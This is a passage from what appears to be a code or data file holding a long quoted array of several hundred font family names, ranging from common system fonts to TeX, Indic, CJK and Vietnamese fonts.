        "Sathu",
        "Avenir Next Medium Italic",
        "Lato Heavy",
        "MMVariableC Bold",
        "Simple Indust Shaded",
        "RowdyHeavy",
        "Flamenco",
        "PanRoman",
        "Gotham Narrow Extra Light Italic",
        "OLF SimpleSansOC",
        "Folio XBd BT",
        "Roman Mono",
        "System Font Bold Italic G1",
        "Sinhala Sangam MN Bold",
        "Cataneo BT",
        "System Font Bold Italic G2",
        "Soho Gothic Pro ExtraBold It",
        "Oriya Sangam MN Bold",
        "JUSTICE",
        "MMa Greek Italic",
        "Gotham Medium",
        "Arno Pro Light Display",
        "Ezra SIL SR",
        "SD-TTSurekh",
        "GrilledCheese BTN",
        "Kannada MN Bold",
        "Heiti SC Medium",
        "Avenir Next W1G Heavy Italic",
        "PT Serif Caption",
        "Hiragino Maru Gothic Pro",
        "Monotype Sorts 2",
        "Myriad Pro Black SemiCond",
        "Tsukushi A Round Gothic",
        "Futura LT Extra Bold",
        "Titillium Regular Italic",
        "KacstDecorative",
        "Lucida Sans Typewriter Oblique",
        "Impregnable Personal Use Only",
        "MMNegate Italic",
        "Whimsy TT",
        "Chess Marroquin",
        "NBP Informa FiveSix",
        "Lucida Sans Demibold Roman",
        "msbm10",
        "Gill Sans Nova Ultra Bold",
        "copy 09",
        "Blackmoor LET",
        "IPAMincho",
        "MMa VariableB Bold",
        "Superclarendon Bold",
        "Titillium Black",
        "Avenir",
        "Lucida Sans Typewriter Bold",
        "Steppes TT",
        "VNI Cambodia",
        "Kefa Bold",
        "Helvetica Light Oblique",
        "Avenir Next W1G Ultra Light Italic",
        "JazzCord",
        "Symbol Neu for Powerline",
        "Emily Austin",
        "Avenir Light",
        "Tiranti Solid LET",
        "Myriad Hebrew Italic",
        "cmitt10",
        "DhanshirhiOMJ",
        "KacstDigital",
        "kawoszeh",
        "Cut Me Out 2",
        "Cut Me Out 3",
        "Myriad Pro Bold Condensed",
        "boot",
        "Fredericka the Great",
        "Symusic",
        "balonez fantasia br",
        "Devanagari MT",
        "Noto Sans UI",
        "Myriad Pro Semibold Italic",
        "Noto Sans Vai",
        "Razer Header Regular Oblique",
        "Dot",
        "Swed",
        "ScriptKleio",
        "Gillius ADF No2",
        "Myriad Pro Bold SemiExtended",
        "Prema",
        "ConcursoItalian BTN",
        "Pricedown Bl",
        "Lantinghei SC Extralight",
        "GillSans-Bold",
        "Urdu Naskh Asiatype",
        "Glegoo",
        "Kohinoor Devanagari Bold",
        "Vollkorn Regular",
        "Apple Casual",
        "Freehand575 BT",
        "PingFang SC Regular",
        "Medlin",
        "MMa Relation Bold",
        "FML-TTAnjali",
        "RADAGUND",
        "Noto Sans Mandaic",
        "Marion Regular",
        "cminch",
        "Seagull APL",
        "Nueva Std",
        "Pamela wants to Ride",
        "Monotxt",
        "cmtt10",
        "TRENDY",
        "Alex Brush",
        "Playfair Display SC Italic",
        "STIXIntegralsUpD-Bold",
        "DecoType Naskh",
        "Muli",
        "Marker Felt Wide",
        "Klee",
        "PUPPYLIKE",
        "Accanthis ADF Std No2",
        "Cooper Std",
        "Meslo LG L DZ Regular for Powerline",
        "Droid Arabic Naskh",
        "ITF Devanagari Demi",
        "Verdana Pro SemiBold",
        "Kalyani",
        "Latino Elongated LET Plain:1.0",
        "Brussels",
        "Nasalization",
        "Thonburi Bold",
        "Kohinoor Devanagari Medium",
        "Loma",
        "Noto Sans Rejang",
        "Typewriter Bold",
        "Zapfino Extra LT One",
        "Futura Heavy",
        "Origin",
        "Euclid Symbol Bold Italic",
        "Gotham Narrow Bold Italic",
        "smart watch",
        "PFDaVinciScriptPro-Inked",
        "Odessa LET",
        "KG Fall For You",
        "FMLTTAathira",
        "MMNegate Bold",
        "Gotham Thin",
        "Cousine Bold for Powerline",
        "Courier New Bold",
        "Cracked",
        "Arial Bold",
        "GoomtiMJ",
        "PingFang SC",
        "Minion Pro Semibold Italic",
        "VNI-WIN Sample Font",
        "LA Headlights BTN",
        "Moon Flower",
        "VNI-Couri",
        "Segoe WP Light",
        "lcmssi8",
        "Carlito",
        "Proxima Nova Light",
        "Oswald",
        "Abel",
        "Doulos SIL",
        "Sanskrit",
        "BRADDON",
        "MMa Binary Bold Italic",
        ".VnStamp",
        "Raleway ExtraBold",
        "VNI-Vari",
        "DhakarchithiOMJ",
        "Arno Pro Subhead",
        "monoeger 05",
        "Lithos Pro",
        "Noto Sans CJK KR",
        "FML-TTVeenaHeavy",
        "JaJaDiMJ",
        "Supernatural Knight",
        "Garamond Premier Pro Semibold",
        "MMa Relation Italic",
        "IDAutomationPDF417n3",
        "Source Sans Pro ExtraLight Italic",
        "STZhongsong",
        "JuneBug",
        "Candy Round BTN Lt",
        "Georgia Bold Italic",
        "BauerBodni BT",
        "ML-TTRavivarma",
        "Yu Gothic Light",
        "monofur italic for Powerline",
        "Webdings",
        "Courier MM Screenwriter BoldIt",
        "STXinwei",
        "PenultimateLightItal",
        "3 of 9 Barcode",
        "Rockwell Nova Cond Light",
        "Laila Medium",
        "FML-TTSurya",
        "Shree Devanagari 714 Bold",
        "Metamorphous",
        "Mekanik LET",
        "Serif",
        "Verdana Pro Black",
        "ML1-TTAmbili",
        "Lucida Handwriting Italic",
        "Apple Braille Outline 8 Dot",
        "Courier New Baltic",
        "Euclid Italic",
        "Opus Figured Bass Extras",
        "Latin Modern Roman Unslanted",
        "VNI-Allegie",
        "Comic Sans MS Bold",
        "Nina",
        "ML-TTMalavika",
        "18thCentury",
        "PhrasticMedium",
        "Amatic SC",
        "Canter Bold 3D",
        "Swis721 BlkCn BT",
        "KalegongaOMJ",
        "Nirmala UI Semilight",
        "Lato Light",
        "ISABELLE",
        "Linux Libertine G",
        "copy 08",
        "Kedage",
        "Raleway Light Italic",
        ".VnLinus",
        "Roboto Medium",
        "Lithos Pro Regular",
        "STIXNonUnicode-Regular",
        "eufb9",
        "eufb8",
        "MARKETPRO",
        "Skia Black Condensed",
        "eufb7",
        "eufb6",
        "eufb5",
        "VnTimes2",
        "SWMath",
        "Bamini",
        "Anonymice Powerline Bold",
        "Sukhumvit Set Thin",
        "STFangsong",
        "ML-TTAtchu",
        "Cochin Italic",
        "hooge 06",
        "hooge 04",
        "hooge 05",
        "Tw Cen MT Italic",
        "MMTimes Bold",
        "IPAGothic",
        "PingFang TC Ultralight",
        "Copperplate Light",
        "Consolas Italic",
        "Kohinoor Telugu Light",
        "TAU-Barathi",
        "STIXIntegralsUpSm-Regular",
        "FML-TTKeerthi",
        "eurb6",
        "KalindiOMJ",
        "Blade Runner Movie Font",
        "Source Sans Pro Bold Italic",
        "TAC-Barathi",
        "Adobe Ming Std L",
        "PingFang SC Light",
        "MMa Gauss",
        "kor",
        "MMa Variable2 Bold",
        "Yu Gothic Medium",
        "Damascus Medium",
        "Sugarskin BTN",
        "QTOptimum Regular",
        "Tekton Pro Bold Oblique",
        "Adobe Fangsong Std R",
        "italic 08",
        "Sana Regular",
        "MMa Century Bold",
        "DIN Condensed Bold",
        "(AH) Manal Black",
        "Wolf in the City Light",
        "Scriptina",
        "Skinny",
        "FML-TTNanditha",
        "eusb9",
        "Kalpurush ANSI",
        "Canter Bold Strips",
        "AdineKirnberg-Script",
        "Minion Pro Semibold",
        "Copperplate Bold",
        "Trebuchet MS Italic",
        "Myriad Hebrew Bold Italic",
        "Hand Me Down S (BRK)",
        ".VnMonotype corsivaH",
        "VNI-Slogan",
        "STIXSizeTwoSym",
        "Thonburi Light",
        "Consolas Bold",
        "Orange LET",
        "Candara Bold Italic",
        "Gotham Light Italic",
        "Trade Gothic LT Std Extended",
        "Starliner BTN",
        "NixieOneRegular",
        ".VnAristoteH",
        "chs",
        "ML-TTSarada",
        "Map Symbols",
        "DejaVu Sans Mono",
        "Telugu Sangam MN Bold",
        "Courier New Bold Italic",
        "Gotham Narrow Ultra",
        "Victorian LET",
        "Architects Daughter",
        "MS Reference 1",
        "ML-TTNalini",
        "MS Reference 2",
        "Dynalight",
        "Optima Bold Italic",
        "Hiragino Sans GB W3",
        "63",
        "Skia Black Extended",
        "Helvetica Neue UltraLight Italic",
        "Dominican",
        "Futura LT Bold Oblique",
        "Franklin Gothic Heavy",
        "Baskerville Italic",
        "Open Sans Condensed",
        "TAU-Kaveri",
        "MMa Variable SS",
        "Helvetica Neue Thin Italic",
        "Arno Pro Display",
        "MMa Negate Bold Italic",
        "Xingkai SC Bold",
        "Montserrat Light",
        "cmti9",
        "TAC-Kabilar",
        "cmssi9",
        "Roboto Condensed Light",
        "cmssi8",
        "STIXVariants-Bold",
        "SWGDT",
        "SAS Monospace",
        "Martina",
        "Myriad Pro Light SemiCondensed Italic",
        "MMTimes",
        "VNI-Dur",
        "TitilliumText22L-XBold",
        "FML-TTVinay",
        "Titillium Light Upright",
        "Savoye LET Plain CC",
        "Bangkok Cirilica",
        "Iowan Old Style",
        "MMArrow Bold",
        "Cairo SF",
        "Arno Pro Smbd Subhead",
        "Formata Light Condensed",
        "PingFang HK Medium",
        "Cousine for Powerline",
        "Arial Nova",
        "Stez Sans",
        "FML-LeelaHeavy",
        "Century Gothic Bold Italic",
        "Mytho",
        "STIXIntegralsD-Bold",
        "cmsl9",
        "Al Nile Bold",
        "SWIsot3",
        "Great Vibes",
        "System Font Italic G2",
        "System Font Italic G3",
        "System Font Italic G1",
        "BlackJackRegular",
        "Quicksand Light",
        "Hypatia Sans Pro",
        "Noto Sans Mono CJK SC",
        "Nueva Std Condensed",
        "SemiBold",
        "Avenir Next Condensed Ultra Light",
        "Athelas Bold Italic",
        "MMa TextBook Italic",
        "ML-TTKarthika",
        "Swis721 Hv BT",
        "AS-TTDurga",
        "Clear Sans",
        "Led Italic Font",
        "Seravek",
        "Dirty Headline",
        "Lucida Fax Italic",
        "Apple SD Gothic Neo Heavy",
        "Roboto Mono Medium Italic for Powerline",
        "Droid Sans Armenian",
        "Hiragino Maru Gothic Pro W4",
        "AlekyaBold",
        "STIXGeneral-Bold",
        "Tekton Pro",
        "QuickType II",
        "Fixed Miriam Transparent",
        "Latienne Pro Bold Italic",
        "cmbsy10",
        "ABIGAIL",
        "Latin Modern Mono Light",
        "Bodoni 72 Book",
        "Cinzel",
        "Kozuka Gothic Pr6N M",
        "Kozuka Gothic Pr6N L",
        "msam8",
        "PAINTSTROKE",
        "ML-TTRohini",
        "Kozuka Gothic Pr6N H",
        "Fingerpop",
        "TRIAL",
        "SWGothg",
        "SWGothe",
        "SWGothi",
        "BacktalkSerif BTN",
        "MLU-Panini",
        "Zapfino Extra LT Two",
        "News Gothic MT Alt 4",
        "Miriam Transparent",
        "MS SystemEx",
        "Proxima Nova Condensed Semibold",
        "YuMincho  36p Kana Medium",
        "SF Slapstick Comic",
        ".VnExoticH",
        "Baron Neue Bold Italic",
        "Swis721 LtEx BT",
        "PilGi Regular",
        "PT Bold Stars",
        "Chalkboard SE Light",
        "ThoolikaUnicode",
        "Muna Regular",
        "Nueva Std Bold",
        "Roboto Slab Light",
        "Khmer OS System",
        "NanumMyeongjo ExtraBold",
        "Noto Sans Devanagari UI",
        "IM FELL DW Pica",
        "Castro Script PERSONAL USE ONLY",
        "JF Armenian Serif",
        "MMCenturyNewRD Italic",
        "AppleMyungjo Regular",
        "PingFang SC Medium",
        "Futura LT Condensed Extra Bold",
        "Noto Sans Old Italic",
        "Bradley Hand Bold",
        "Al Bayan Plain",
        "STIXSizeOneSym-Regular",
        "MMa CenturySS Italic",
        "News Gothic MT Italic",
        "Gotham Extra Light Italic",
        "Wawati SC",
        "KB Vibrocentric",
        "Anonymice Powerline",
        "Harry P",
        "Sana",
        "Heiti TC Medium",
        "News Gothic MT Alt 1",
        "DYMO Symbols",
        "Futura LT Heavy",
        "cmss17",
        "ML-TTGopika",
        "Symbola",
        "Yuppy SC",
        "ADMUI2Sm",
        "Woodcut",
        "cmss10",
        "OCR-A BT",
        "STIXSizeThreeSym",
        "Roboto Thin Italic",
        "AR CENA",
        "Iowan Old Style Roman",
        "TlwgTypewriter",
        "Baclieu",
        "Optima Bold",
        "Hannotate TC Bold",
        "Adobe Hebrew Bold",
        "Gurmukhi Sangam MN Bold",
        "X-Files",
        ".VnExotic",
        "Trade Gothic LT Std Bold",
        "BankGothic Lt BT",
        "MisterEarl BT",
        "Parry Hotter",
        "Mshtakan",
        "Baron Neue",
        "FML-TTAshtamudiExBold",
        "VNI-Present",
        "Hoefler Text Black",
        "News Gothic MT Alt 3",
        "Verlag Book",
        "VNI Helve",
        "Lucida Bright Italic",
        "Cabin",
        "Math1Mono",
        "MMa GreekSS Italic",
        "TL-TTHemalatha",
        "Alibi",
        "Roboto",
        "Bell Gothic Std Black",
        "Lexia",
        "Proxima Nova Soft Regular",
        "Vollkorn Italic",
        "ChandrabatiSushreeMJ",
        "Diwani Outline Shaded",
        "News Cycle",
        "Apple SD Gothic Neo SemiBold",
        "Arial CE",
        "Z@R1816.tmp",
        "SamsungImaginationBold",
        "Charter Bold",
        "Canter Outline",
        "Day Roman",
        "ML-TTVinay",
        "YuCiril Helvetica",
        "Brush Script",
        "Sorts Mill Goudy Italic",
        "Simple Indust Outline",
        "36p Kana Demibold",
        "Latin Modern Roman Caps",
        "Mayence Premium",
        "Granjon Italic",
        "Noto Sans Syloti Nagri",
        "Highlight LET",
        "Ferro Rosso",
        "Hypatia Sans Pro Light",
        "Hei Medium",
        "ITF Devanagari Light",
        "VNI-Ariston",
        "SWSimp",
        "Holiday Springs BTN Quill",
        "WP MathExtendedB",
        "FML-TTGeethika",
        "Verdana Pro Cond",
        "Bordeaux Roman Bold LET",
        "Voyager NBP",
        "Goudy Old Style Italic",
        "Oswald Regular",
        "Giddyup Std",
        "Harvest",
        "Helvetica Neue Medium",
        "Paralucent Medium",
        "Times New Roman Uni",
        "MMCenturyOld Bold",
        "Ubuntu Mono derivative Powerline Bold Italic",
        "Clarendon Lt BT",
        "Emma Script Mvb",
        "Raleway Medium Italic",
        "Gotham Extra Light",
        "Stone Sans Sem ITC TT SemiIta",
        "Menlo Bold",
        "FZLanTingHeiS-UL-GB",
        "MMa Binary S",
        "Constantia Bold Italic",
        "jpn",
        "Myanmar MN",
        "MMCenturyOldGreek Bold Italic",
        "AGA Arabesque",
        "Inconsolata for Powerline",
        "Maestro",
        "Avenir Next Condensed Bold",
        "PT Serif",
        "Kozuka Gothic Pr6N EL",
        "Myriad Pro SemiExtended",
        "Source Code Pro Light",
        "cmbx10",
        "Teen",
        "Baiduan Number",
        "AnticFont",
        "Hobo Std",
        "Caviar Dreams Italic",
        "Math4Mono",
        "ceriph 05",
        "Gentium Basic",
        "ceriph 07",
        "Heather BTN",
        "MMVariableB Bold",
        "FML-Akhila",
        "Cookie",
        "AR HERMANN",
        "eusb8",
        "MMa Fraktur Bold",
        "Soho Gothic Pro Bold",
        "Kozuka Mincho Pro R",
        "PN-TTAmar",
        "eusb6",
        "eusb7",
        "ML-TTSwathyBold",
        "Roboto Light",
        "Cochin Bold",
        "Symeteo",
        "VNI-Internet Mail",
        "MMa Greek Bold",
        "Kozuka Mincho Pro B",
        "Kozuka Mincho Pro M",
        "Bodoni 72 Smallcaps Book",
        "ZDingbats",
        "Proxima Nova Condensed Regular Italic",
        "Kozuka Mincho Pro H",
        "Superclarendon Light Italic",
        "CountryBlueprint",
        "MMGreek",
        "TanglewoodTales",
        "MMa Greek",
        "MMEtc Bold",
        "Noto Sans CJK JP",
        "HelveticaNeueLT Std Lt",
        "Apple SD Gothic Neo Medium",
        "Microsoft JhengHei UI Light",
        "Broadway Copyist Perc",
        "Handwriting - Dakota",
        "PCMyungjo",
        "AIGDT",
        "Helvetica Neue Light Italic",
        "Museo Sans 500 Italic",
        "Oriya MN",
        "MMa VariableC SS",
        "Roboto Condensed Bold Italic",
        "Circular Std Bold",
        "GaneshMedium",
        "Finale Percussion",
        "Titillium Light",
        "Arkhip",
        "Al Bayan",
        "PingFang HK Semibold",
        "SAPIcons",
        "Noto Sans Samaritan",
        "Dancing Script OT",
        "ELLIS",
        "Museo Sans 700",
        "Limousine",
        "SF Slapstick Comic Oblique",
        "Sukhumvit Set",
        ".VnUniverse",
        "Franklin Gothic Demi Cond",
        "KarnaphuliOMJ",
        "DFKGothic-Md",
        "Monika Italic",
        "VNI-Meli",
        "TeX Gyre Schola",
        "Finger Paint",
        "Meslo LG M DZ Regular for Powerline",
        "TURK",
        "Noto Sans Limbu",
        "Arimo Italic for Powerline",
        "SPAN",
        "KG Part of Me",
        "Hiragino Kaku Gothic Pro",
        "No Flash",
        "Zolano Serif BTN",
        "DIN Alternate Bold",
        "Nanum Pen Script",
        "Proxima Nova Lt",
        "Commons",
        "Lato Light Italic",
        "Raleway Black Italic",
        "Maiden Orange",
        "Lato Bold Italic",
        "PondFreeMe",
        "Latin Modern Mono Light Cond",
        "Myriad Pro Light Cond",
        "Baron Neue Bold",
        "Malayalam MN",
        "Mshtakan Bold",
        ".VnAvant",
        "MMa VariableD S",
        "Merriweather UltraBold",
        "ITF Devanagari Marathi Book",
        "Raleway Thin",
        "Amudham",
        "MMCenturyNewRD Bold Italic",
        "DIN-Bold",
        "Roboto Mono Bold for Powerline",
        "SaiSai",
        "Symbol MT",
        "Virtual DJ",
        "FML-TTRavivarma",
        ".VnArabiaH",
        "FML-TTSruthy",
        "HaldaOMJ",
        "JazzPerc",
        "Gotham Narrow Medium Italic",
        "Avenir Black",
        "Kalpurush",
        "eufb10",
        "Raleway",
        "Arial Bold Italic",
        "Inconsolata-dz for Powerline",
        "Hiragino Kaku Gothic StdN",
        "Lobster Two",
        "QuickType II Mono",
        "Nova Square",
        "MMa CenturyK Bold Italic",
        "Roboto Slab Thin",
        "Coaster Shadow",
        "Skia Light Extended",
        "Skia Regular",
        "Chipotle",
        "Thorndale for VST",
        "TeX Gyre Adventor",
        "SERB",
        "Simplex",
        "Amiri Quran",
        "Ubuntu Mono derivative Powerline Bold",
        "Songti TC Light",
        "One Stroke Script LET",
        "Clarendon Blk BT",
        "Poiret One",
        "Source Code Pro",
        "Fascinate",
        "GrilledCheese BTN Wide Blk",
        "AV-Font-Tam1",
        "SWRomnd",
        "Noto Sans Ol Chiki",
        "Source Code Pro Medium",
        "HooglyOMJ",
        "Gazzarelli",
        "One Dance Bold",
        "Myriad Pro Light SemiExtended",
        "Math5Mono",
        "Raleway ExtraLight Italic",
        "VNI-Maria",
        "Gotham Narrow Book Italic",
        "Roboto Black Italic",
        "Tekton Pro Bold Extended",
        "Titillium Regular Upright",
        "FML-TTGauri",
        "Stencil Std Bold",
        "Note this",
        "Bebas Neue Regular",
        "VNI-Times",
        "cmsy9",
        "cmsy8",
        "Just Another Hand",
        "lcirclew10",
        "INSPECTIONXPERT GDT NOFRMS",
        "Accord Light SF",
        "MMa VariableA",
        "Z@R170E.tmp",
        "cmsy5",
        "New Peninim MT",
        "LuzSans-Book",
        "cmsy6",
        "CATIA Symbols",
        "Bauer Bodoni Std 1 Bold",
        "Z@R184B.tmp",
        "Sukhumvit Set Text",
        "Tsukushi B Round Gothic Regular",
        "HP Simplified",
        "Waseem",
        "HelveticaNeueLT Pro 67 MdCn",
        "Hiragino Kaku Gothic Std",
        "Phosphate Inline",
        "PondFreeZoo",
        "Arial Narrow Bold Italic",
        "Kailasa Regular",
        "ML-TTThiruvathira",
        "FML-TTKala",
        "GiovanniITCTT",
        "Stone Sans Sem OS ITCTT SemiIta",
        "Arimo",
        "Trade Gothic LT Std Bold No. 2",
        "Source Sans Pro ExtraLight",
        "Soho Gothic Pro Medium Italic",
        "Milano LET",
        "WP BoxDrawing",
        "Titillium Light Italic",
        "Open Sans Light Italic",
        "FML-Revathi",
        "Chalkboard SE Bold",
        "Bickham Script Pro Semibold",
        "MMCenturyOld Bold Italic",
        "FML-TTKarthika",
        "Unknown Caller BTN SC",
        "Paralucent Heavy Italic",
        "MMArrow Italic",
        "Gotham Narrow Thin Italic",
        "Andale Mono IPA",
        "DecoType Thuluth",
        "04b",
        "Urdu Typesetting",
        ".VnFree",
        "URW Chancery L",
        "Apple SD Gothic Neo Bold",
        "Noto Sans Tagalog",
        "PingFang TC Semibold",
        "FML-TTAtchu",
        "PR Celtic Narrow",
        "Abyssinica SIL",
        "JaneAusten",
        "TAMILNET",
        "GDT",
        "Dosis Light",
        "Adobe Garamond Pro Bold Italic",
        "Devanagari MT Bold",
        "Arial CYR",
        "MMa Extra",
        "Weibei SC",
        "Existence Light",
        "IchamotiMJ",
        "HKSCS",
        "KG Shake it Off Chunky",
        "Gadugi",
        "WP Greek Courier",
        "Comic Relief",
        "KacstFarsi",
        "PT Separated Baloon",
        "Siyam Rupali",
        "ScriptC",
        "MMSchoolRD Bold Italic",
        "SWTxt",
        "DejaVu Sans Mono for Powerline",
        "FML-TTTheyyam",
        "HGP-AGothic2-Latin1K",
        "ScriptS",
        ".VnCourier NewH",
        "Arno Pro Smbd Caption",
        "CLARENCE",
        "Source Serif Pro",
        "OPENCLASSIC",
        "OLIVEOIL",
        "YuGothic Bold",
        "LCD",
        "KasseFLF-Bold",
        "HelveticaNeueLT Std Thin Ext",
        "CZEC",
        "3M Circular TT Book",
        "Bold Italic Art",
        "ChunkFive Roman",
        "Redressed",
        "Chess Alpha",
        "Myriad Pro Black SemiCondensed Italic",
        "Jameel Noori Nastaleeq",
        "Master Of Break",
        "Smudger LET",
        "Kinnari",
        "Apple SD Gothic Neo Light",
        "Bellota",
        "Helvetica Bold Oblique",
        "cmssi17",
        "Emmett",
        "CabinSketch",
        "Songti SC",
        "cmex10",
        "cmssi10",
        "Angiang",
        "SF Compact Rounded",
        "Meslo LG S Regular for Powerline",
        "ItalicT",
        "SaiEmbed",
        "Museo 900 Regular",
        "Futura LT Light Oblique",
        "Iowan Old Style Italic",
        "VNI-Aptima",
        "Gotham Narrow Extra Light",
        ".VnBodoniH",
        "MMVariable Bold",
        "MMArrow Bold Italic",
        "Fluffy Slacks BTN",
        "Gotham Narrow Thin",
        "QuickType II Pi",
        "lcmssb8",
        "ItalicC",
        "WP Hebrew David",
        "Darlin BTN",
        "Skia Extended",
        "SF Compact Rounded Light",
        "Splash",
        "ML-TTSurya",
        "Warsaw",
        "Noto Sans Ogham",
        "DhanshirhiMJ",
        "MMa Etc",
        "Brush Script Std Medium",
        "Seravek Light Italic",
        "Kaiti SC Regular",
        "Myriad Pro SemiCondensed Italic",
        "Futura Book Italic BT",
        "JF Georgian Contrast",
        "Songti SC Light",
        "AV-Web-Hin1",
        "Mudir MT",
        "BuiltTitlingRg-Bold",
        "Gocong",
        "Arial Cyr",
        "Corsiva Hebrew",
        "Bickham Script Pro Regular",
        "VNI-Coronet",
        "FML-TTThakazhi",
        "ITF Devanagari Marathi Bold",
        "Courier MM Screenwriter",
        "WenQuanYi Micro Hei",
        "Kumudam",
        "Stone Sans Sem OS ITC TT Semi",
        "WP MultinationalB Roman",
        "cmex9",
        "Rakesly Bk",
        "Times Roman",
        "HanziPen SC Regular",
        "Press Start 2P",
        "Myriad Hebrew",
        "Raleway Medium",
        "Futura Book",
        "American Typewriter Bold",
        "Hiragino Kaku Gothic Pro W6",
        "MMa Arrow SS",
        "HelveticaNeueLT Std Thin",
        "HelveticaNeueLT Std Ext",
        "KacstPoster",
        "HanziPen SC Bold",
        "Colbert",
        "Proxima Nova Soft Bold",
        "Calvin",
        "Iowan Old Style Titling",
        "MMa VariableF",
        "Kozuka Mincho Pro EL",
        "MMa VariableD",
        "Galeforce BTN",
        "MMa VariableB",
        "MMa VariableC",
        "Minion Pro Medium",
        "Damascus Light",
        "KacstQurn",
        "Raleway SemiBold",
        "Book Antiqua Bold Italic",
        "Uncial Antiqua",
        "Diwani Simple Outline",
        "BrahmaputraMJ",
        "SWIsot2",
        "Gotham Ultra",
        "Broadway Copyist",
        "Osaka",
        "VNI-Vivi",
        "Meiryo Bold",
        "Segoe WP SemiLight",
        "STIX Math",
        "SWIsot1",
        "VNI-ShellaL",
        "STIXIntegralsD-Regular",
        "STIXSizeThreeSym-Regular",
        "lcmss8",
        "Neon Lights",
        "Z@R16EB.tmp",
        "ML-TTLeelaHeavy",
        "ParvathiMedium",
        "Amethyst",
        "EQUIS",
        "System Font Black",
        "ITF Devanagari Bold",
        "Lao Sangam MN",
        "PT Serif Bold",
        "Inder",
        "PT Bold Mirror",
        "OCR-B 10 BT",
        "MMVariable",
        "VANAVIL-Avvaiyar",
        "ISOCT2",
        "Dosis ExtraBold",
        "Chaparral Pro Bold Italic",
        "MMTextBookB Bold Italic",
        "Times New Roman Symbol",
        "VNI-Dom",
        "HelveticaNeueLT Pro 95 Blk",
        "Baoli SC Regular",
        "BurigangaOMJ",
        "Avenir Next Condensed Ultra Light Italic",
        "Letter Gothic Std",
        "JLS Data GothicR  NC",
        "Roboto Medium Italic",
        "Titillium Bold",
        "Bookman Old Style Bold Italic",
        "Myriad Pro Semi bold",
        "ISOCT3",
        "msam10",
        "Source Sans Pro Semibold",
        "Myriad Pro Semibold SemiCondensed Italic",
        "Incised901 NdIt BT",
        "DejaVu Sans Light",
        "Myriad CAD",
        "Light",
        "Binhdinh",
        "Rachgia",
        "HGHeiseiMinchotaiW9",
        "ChandrabatiOMJ",
        ".VnTifani HeavyH",
        "System Font Heavy Italic",
        "GFS Artemisia",
        "WP MultinationalB Helve",
        "TAB",
        "8514oem",
        "Hack Bold",
        "Athelas Bold",
        "ArhialkhanOMJ",
        "Calibri Light",
        "Hoian",
        "Avenir Next W1G Ultra Light",
        "Vikatan",
        "STKaiti",
        "Adobe Hebrew Regular",
        "Utopia",
        "MMa CenturyS Bold",
        "KacstLetter",
        "Apple SD Gothic Neo Regular",
        "Heiti SC Light",
        "ABeeZee",
        "Chinyen",
        "GB18030 Bitmap",
        "Lucida Calligraphy Italic",
        "euex10",
        "HelveticaNeueLT Std Lt Cn",
        "Anonymice Powerline Italic",
        "News Gothic MT Alt 2",
        "Bell Gothic Std Light",
        "MATTEROFFACT",
        "Z@R1720.tmp",
        "Titillium Bold Upright",
        "ENGL",
        "Gotham Ultra Italic",
        "Didot Italic",
        "HelveticaNeueLT Pro 33 ThEx",
        "Hot Mustard BTN Poster",
        "Farah",
        "MMTextBook Bold Italic",
        "VNI-Shadow",
        "New Gulim",
        "MMa CenturyKS Italic",
        "GungSeo Regular",
        "Droid Sans Mono for Powerline",
        "iso 08",
        "POLI",
        "Nova Slim",
        "Hue",
        "GothicNo13 BT",
        "Proxima Nova Black",
        "ML-TTAnjali",
        "Caflisch Script Pro",
        "Lao MN",
        "HP PSG",
        "VNI-Heather",
        "Gill Sans Nova",
        "cht",
        "Opus Chords",
        "Raleway Bold Italic",
        "Junicode",
        "IMG Love",
        "cmti10",
        "Verdana Bold",
        "Saab",
        "ADMUI2Lg",
        "Superclarendon Black Italic",
        "OCR A Std",
        "Hot Mustard BTN",
        "cmti12",
        "Francois One",
        "Tsukushi B Round Gothic",
        "Literation Mono Powerline",
        "MAC C Times",
        "Noto Sans Inscriptional Pahlavi",
        "Proxima Nova Extrabold",
        "Georgia Pro Cond",
        "Helvetica Light",
        "Remachine Script Personal Use",
        "Pump Demi Bold LET",
        "Gentium Book Basic",
        "VNI-Algerian",
        "Lato Medium Italic",
        "MMArrow",
        "FML-TTMadhaviExBold",
        "SWScrpc",
        "STIXSizeFourSym-Regular",
        "Nafees Web Naskh",
        "JLS Data GothicC  NC",
        "TAC-Kambar",
        "Microsoft Tai Le Bold",
        "SWScrps",
        "Proxima Nova Light Italic",
        "Tamil MN Bold",
        "ML-TTGauri",
        "ML-TTGeethika",
        "AdineKirnberg",
        "Rotis Sans Serif Std 75 Extra Bold",
        "AR BERKLEY",
        "Farisi",
        "Rachana",
        "Kerala",
        "Chaparral Pro",
        "Bubblegum Sans",
        "Sasfont",
        "System Font Italic",
        "WP IconicSymbolsA",
        "WP IconicSymbolsB",
        "Throw My Hands Up in the Air",
        "Sneakerhead BTN",
        "CentSchbook BT",
        "Incised901 BdCn BT",
        "PortagoITC TT",
        "HaldaMJ",
        "MapInfo Cartographic",
        "Belwe Lt BT",
        "Kundli",
        "Kozuka Mincho Pr6N EL",
        "Swis721 Cn BT",
        "MMBinary Bold Italic",
        "SchoolHouse Printed A",
        "VNI-Brush",
        "Tsukushi A Round Gothic Regular",
        "Vollkorn Bold Italic",
        "Kozuka Gothic Pr6N R",
        "Bodoni Ornaments",
        "Futura LT Condensed Light Oblique",
        "Nexa Regular Italic",
        "KarnaphuliMJ",
        "Damascus Bold",
        "Gotham Black",
        "Kohinoor Bangla",
        "Noto Sans Mono CJK JP",
        "Constantia Italic",
        "ML-TTAshtamudiExBold",
        "Times Bold",
        "Arial Narrow Bold",
        "MMa CenturyKSS Italic",
        "DhonooMJ",
        "Noto Sans Ethiopic",
        "HelveticaNeueLT Std Med Ext",
        "MMCenturyNewRD Bold",
        "Yuppy TC Regular",
        "SF Distant Galaxy Alternate",
        "PT Sans",
        "PingFang HK Ultralight",
        "Athelas Italic",
        "Sonic XBd BT",
        "saxMono",
        "Bangla MN Bold",
        "Tinos Bold for Powerline",
        "ChondanaMJ",
        "Yuanti TC Regular",
        "HelveticaNeueLT Pro 93 BlkEx",
        "FML-TTSugatha",
        "Ducmy",
        "Germ",
        "Padauk",
        "YD2002",
        "Sitka Subheading",
        "Myriad Pro SemiCond",
        "Myriad Pro SemiExtended Italic",
        "WP MathB",
        "Noto Sans Buhid",
        "Noto Sans Mono CJK TC",
        "Noto Sans Inscriptional Parthian",
        "msbm6",
        "Kefa Regular",
        "msbm8",
        "msbm9",
        "Weibei TC Bold",
        "LKLUG",
        "FML-TTIndulekha",
        "MMTimes Italic",
        "Noto Sans Imperial Aramaic",
        "VNI-Script",
        ".VnParkH",
        "Noto Sans Old South Arabian",
        "Kozuka Gothic Pr6N B",
        "TitilliumText22L-Medium",
        "Euclid Bold Italic",
        "Calisto MT Bold",
